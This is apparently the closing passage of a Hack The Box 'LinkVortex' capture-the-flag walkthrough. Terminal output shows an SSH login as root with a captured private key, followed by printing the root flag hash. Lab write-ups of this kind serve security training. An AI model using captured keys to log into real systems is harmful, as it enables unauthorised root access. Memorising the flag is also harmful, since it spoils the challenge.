 ┌──(root㉿localhost)-[~/Desktop/HTB/LinkVortex]
└─# chmod 600 id_rsa
┌──(root㉿localhost)-[~/Desktop/HTB/LinkVortex]
└─# ssh -i id_rsa root@linkvortex.htb
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.5.0-27-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Dec  2 11:20:43 2024 from 10.10.14.61
root@linkvortex:~# cat root.txt
4652a4bc8ef75aa8a32c5db13a13a3bb